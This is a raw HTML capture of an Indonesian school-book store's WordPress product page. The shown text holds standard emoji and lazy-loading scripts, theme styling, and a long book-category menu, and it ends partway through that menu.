

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-3/
body_size: 38621
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor/Supplier/Agen/Jual Buku Tranti Basa Kelas 3 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/7077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-tranti-basa-kelas-3/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=7077' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-agen-jual-buku-tranti-basa-kelas-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-agen-jual-buku-tranti-basa-kelas-3%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='2ab66ed112f15c93f2ccded2b8ef51cb' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
